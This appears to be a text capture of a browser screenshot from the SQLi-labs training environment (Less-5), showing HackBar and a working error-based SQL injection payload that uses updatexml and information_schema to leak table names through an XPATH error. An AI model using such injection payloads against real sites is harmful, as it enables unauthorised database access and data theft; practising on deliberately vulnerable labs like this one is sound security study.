 Welcome Dhakkan
XPATH syntax error: '~em~'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Sql-labs/Less-5/?id=-1'^updatexml(1,concat(0x7e,(select(left(table_name,2))from(information_schema.tables)where(table_schema)like('security')limit 0,1),0x7e),1)--+